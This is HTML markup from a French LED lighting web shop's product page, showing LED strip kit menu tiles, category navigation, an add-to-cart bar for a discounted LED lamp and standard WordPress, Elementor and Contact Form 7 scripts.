					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.digilamp.fr/product/ruban-led-chantier-secable-2835-120-led-m-en-silicone-50m-etanche-ip67/" tabindex="-1"><img loading="lazy" width="800" height="800" src="https://www.digilamp.fr/wp-content/uploads/2022/11/55-5050-230v-wh.jpg" class="attachment-full size-full wp-image-7845" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">Kit 230v 50m 6000k</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6375661" data-id="6375661" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c56be38 elementor-position-top elementor-widget elementor-widget-image-box" data-id="c56be38" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.digilamp.fr/product/kit-ruban-led-230v-10m-etanche-ip67-avec-fixations-fournies-6500k-blanc-froid/" tabindex="-1"><img loading="lazy" width="300" height="300" src="https://www.digilamp.fr/wp-content/uploads/2024/10/2835-120-wh-01.jpg" class="attachment-thumbnail size-thumbnail wp-image-10741" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">Kit 230v 10m 6000k</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-15489d1" data-id="15489d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fb78f5 elementor-position-top elementor-widget elementor-widget-image-box" data-id="3fb78f5" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.digilamp.fr/product/kit-ruban-led-230v-10m-etanche-ip67-avec-fixations-fournies-4000k-blanc-neutre/" tabindex="-1"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2024/11/2835-120-nw-01.jpg" class="attachment-full size-full wp-image-10747" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">Kit 230v 10m 4000k</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-40cab5f" data-id="40cab5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2658ca elementor-position-top elementor-widget elementor-widget-image-box" data-id="c2658ca" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.digilamp.fr/product/kit-ruban-led-230v-10m-etanche-ip67-avec-fixations-fournies-3000k-blanc-chaud/" tabindex="-1"><img loading="lazy" width="1650" height="1652" src="https://www.digilamp.fr/wp-content/uploads/2025/09/55-2835-120D-WW-02.jpg" class="attachment-full size-full wp-image-11883" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">Kit 230v 10m 3000k</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-352487c" data-id="352487c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-287df57 elementor-position-top elementor-widget elementor-widget-image-box" data-id="287df57" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.digilamp.fr/product/ruban-led-cob-effet-neon-ip65-ac-230v/" tabindex="-1"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2025/04/55-COB-IP65-6K-01.jpg" class="attachment-full size-full wp-image-11339" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">230v COB effet néon</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7287beb" data-id="7287beb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fa4f61 elementor-position-top elementor-widget elementor-widget-image-box" data-id="9fa4f61" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.digilamp.fr/product/ruban-led-24v-2835-180leds-m-ip20-1900lm-m-rouleau-de-50m-4000k-blanc-neutre/" tabindex="-1"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/11/2835-180-01.jpg" class="attachment-full size-full wp-image-10303" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">24v 50m 4000k</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-7034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7034 item-level-0 xts-event-hover"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/projecteurs-led-sur-rail/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Spots LED sur Rail</span></a></li>
<li id="menu-item-7035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7035 item-level-0 xts-event-hover"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/" class="xts-nav-link"><img loading="lazy" width="750" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02.png 750w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02-200x267.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02-225x300.png 225w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02-450x600.png 450w" sizes="(max-width: 750px) 100vw, 750px" /><span class="xts-nav-text">Éclairage extérieur</span></a></li>
<li id="menu-item-7036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7036 item-level-0 xts-event-hover"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-dentrepot/" class="xts-nav-link"><img loading="lazy" width="750" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02.png 750w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02-200x267.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02-225x300.png 225w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02-450x600.png 450w" sizes="(max-width: 750px) 100vw, 750px" /><span class="xts-nav-text">Lampes industrielles</span></a></li>
<li id="menu-item-7037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7037 item-level-0 xts-event-hover"><a href="https://www.digilamp.fr/product-category/luminaires-deco/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Déco</span></a></li>
<li id="menu-item-7038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7038 item-level-0 xts-event-hover"><a href="https://www.digilamp.fr/product-category/materiel-electrique/" class="xts-nav-link"><span class="xts-nav-text">Matériel élec.</span></a></li>
</ul>
									
		<div class="xts-social-buttons-wrapper xts-textalign-center xts-sticky-social-wrapper">

							<span class="xts-social-label xts-textcolor-default xts-fontsize-default" data-elementor-setting-key="label_text">Follow:</span>
			
			<div class="xts-social-buttons xts-social-icons xts-type-follow xts-style-with-text xts-size-s xts-shape-round">

				
				
				
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-facebook" href="#" aria-label="Facebook social link">
						<i class="xts-i-facebook"></i>
													<span class="xts-social-name">Facebook</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-whatsapp xts-hide-md" href="#" aria-label="WhatsApp social link">
						<i class="xts-i-whatsapp"></i>
													<span class="xts-social-name">WhatsApp</span>
											</a>

					<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-whatsapp xts-hide-lg" href="#" aria-label="WhatsApp social link">
						<i class="xts-i-whatsapp"></i>
													<span class="xts-social-name">WhatsApp</span>
											</a>
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-youtube" href="#" aria-label="Youtube social link">
						<i class="xts-i-youtube"></i>
													<span class="xts-social-name">Youtube</span>
											</a>
				
				
				
			</div>

		</div>
									</div>
					<div class="xts-sticky-atc xts-mb-show" role="complementary" aria-label="Sticky add to cart">
				<div class="container">
					<div class="row">
						<div class="col">
							<div class="xts-sticky-atc-thumb">
								<img loading="lazy" width="600" height="600" src="https://www.digilamp.fr/wp-content/uploads/2022/11/64-LED-IM891-OG-KEROSENE-ROUGE.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lampe à kérosène de contrôle de soufflage à luminosité réglable à LED romantique" decoding="async" />							</div>
							<div class="xts-sticky-atc-desc">
								<h4 class="xts-entities-title">
									Lampe à kérosène de contrôle de soufflage à luminosité réglable à LED romantique								</h4>

															</div>
						</div>

						<div class="col-auto">
							<span class="price">
								<del aria-hidden="true"><span class="woocommerce-Price-amount amount">16,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <span class="screen-reader-text">Le prix initial était : 16,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">8,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins><span class="screen-reader-text">Le prix actuel est : 8,00&euro;.</span> <small class="woocommerce-price-suffix">HT</small>							</span>

															<p class="stock in-stock">En stock</p>

	
	<form class="cart" action="https://www.digilamp.fr/product/lampe-a-kerosene-de-controle-de-soufflage-a-luminosite-reglable-a-led-romantique/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
				<button type="button" value="-" class="xts-minus" aria-label="Decrease quantity"></button>
			<label class="screen-reader-text" for="quantity_69730498af4a4">quantité de Lampe à kérosène de contrôle de soufflage à luminosité réglable à LED romantique</label>
	<input
		type="number"
				id="quantity_69730498af4a4"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
					max="20"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
				<button type="button" value="+" class="xts-plus" aria-label="Increase quantity"></button>
		</div>

		<button type="submit" name="add-to-cart" value="7867" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

	
							
							
<div class="xts-compare-btn xts-action-btn xts-style-icon">
	<a href="https://www.digilamp.fr/compare-3/" rel="nofollow" data-added-text="Compare products" data-id="7867">
		Compare	</a>
</div>
							
<div class="xts-wishlist-btn xts-action-btn xts-style-icon">
	<a href="https://www.digilamp.fr/wishlist-3/" data-key="a42be567da" data-product-id="7867" rel="nofollow" data-added-text="Browse Wishlist">
		Add to wishlist	</a>
</div>
						</div>
					</div>
				</div>
			</div>
		<div class="xts-side-mobile xts-side-hidden xts-side-right xts-scheme-inherit xts-widget-scheme-inherit">
<div class="xts-search-wrapper xts-search-form">
	
	
	<form role="search" method="get" class="searchform xts-style-icon-alt xts-ajax-search" action="https://www.digilamp.fr/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-categories_on_results="no" data-sku="yes" data-symbols_count="3">
		<div class="searchform-input">
			<input aria-label="Search" type="text" class="s" placeholder="Search for posts" value="" name="s" />
			<input type="hidden" name="post_type" value="post">

					</div>

		<button type="submit" class="searchsubmit">
			
			<span class="submit-text">
				Search			</span>
		</button>
	</form>

	
						<div class="xts-search-results-wrapper xts-scroll">
				<div class="xts-search-results xts-scroll-content"></div>
			</div>
			
	</div>
			<ul class="xts-nav xts-nav-mobile-tab xts-style-underline xts-swap">
				<li class="xts-tabs-pages" data-menu="pages">
					<a href="#" rel="nofollow noopener">
						<span class="nav-link-text">
							Menu						</span>
					</a>
				</li>
				<li class="xts-tabs-categories xts-active" data-menu="categories">
					<a href="#" rel="nofollow noopener">
						<span class="nav-link-text">
							Categories						</span>
					</a>
				</li>
			</ul>
							<ul id="menu-header-categories-1" class="menu xts-nav xts-nav-mobile xts-direction-v xts-mobile-categories  xts-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6807 item-level-0 xts-dropdown-html menu-item-has-children"><a href="https://www.digilamp.fr/product-category/ampoules-led/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ampoule01.svg" class="xts-nav-img" alt="" decoding="async" /><span class="xts-nav-text">Ampoules LED</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6864 item-level-0 xts-dropdown-html menu-item-has-children"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spots-down-light-led-extra-plat/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Spots LED</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6957 item-level-0 xts-dropdown-html menu-item-has-children"><a href="https://www.digilamp.fr/product-category/tube-boitier/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Tubes LED &#038; Boitiers</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6994 item-level-0 xts-dropdown-html menu-item-has-children"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/dalles-led-eclairages-led-de-boutiques/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Dalles LED</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6995 item-level-0 xts-dropdown-html menu-item-has-children"><a href="https://www.digilamp.fr/product-category/projecteurs-led/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Projecteurs LED</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7033 item-level-0 xts-dropdown-html menu-item-has-children"><a href="https://www.digilamp.fr/product-category/rubans-led/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Rubans LED</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7034 item-level-0"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/projecteurs-led-sur-rail/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Spots LED sur Rail</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7035 item-level-0"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/" class="xts-nav-link"><img loading="lazy" width="750" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02.png 750w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02-200x267.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02-225x300.png 225w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02-450x600.png 450w" sizes="(max-width: 750px) 100vw, 750px" /><span class="xts-nav-text">Éclairage extérieur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7036 item-level-0"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-dentrepot/" class="xts-nav-link"><img loading="lazy" width="750" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02.png 750w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02-200x267.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02-225x300.png 225w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02-450x600.png 450w" sizes="(max-width: 750px) 100vw, 750px" /><span class="xts-nav-text">Lampes industrielles</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7037 item-level-0"><a href="https://www.digilamp.fr/product-category/luminaires-deco/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Déco</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7038 item-level-0"><a href="https://www.digilamp.fr/product-category/materiel-electrique/" class="xts-nav-link"><span class="xts-nav-text">Matériel élec.</span></a></li>
</ul>						<ul id="menu-mobile-menu" class="menu xts-nav xts-nav-mobile xts-direction-v xts-mobile-pages"><li id="menu-item-9265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9265 item-level-0"><a href="#" class="xts-nav-link"><span class="xts-nav-text">Compte PRO</span></a></li>
<li id="menu-item-9266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9266 item-level-0"><a href="https://www.leroymerlin.fr/search?q=digilamp" class="xts-nav-link"><span class="xts-nav-text">Marketplace Leroy Merlin</span></a></li>
<li id="menu-item-9271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9271 item-level-0"><a href="https://www.digilamp.fr/contact-us/" class="xts-nav-link"><span class="xts-nav-text">Contact us</span></a></li>

					<li class="xts-menu-item-wishlist xts-menu-item-with-icon">
				<a href="https://www.digilamp.fr/wishlist-3/" class="xts-nav-link">
					<span class="xts-nav-text">
						Wishlist					</span>
				</a>
			</li>
		
		
					<li class="xts-menu-item-account xts-menu-item-with-icon xts-opener">
				<a href="https://www.digilamp.fr/mon-compte/" class="xts-nav-link">
					<span class="xts-nav-text">
						Login / Register					</span>
				</a>

							</li>
		
		</ul>
		
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xts-hitek/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.digilamp.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
